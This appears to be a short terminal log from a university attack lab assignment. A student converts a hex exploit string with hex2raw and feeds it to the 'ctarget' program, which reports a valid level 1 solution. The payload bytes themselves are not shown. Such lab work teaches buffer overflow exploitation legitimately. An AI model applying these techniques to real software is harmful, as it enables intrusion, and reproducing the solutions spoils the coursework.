 201724651@CSEDell:~/target10$ nano
201724651@CSEDell:~/target10$ ./hex2raw <ans1.txt> ans1.raw
201724651@CSEDell:~/target10$ ./ctarget -i ans1.raw
Cookie: 0x76927bbf
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!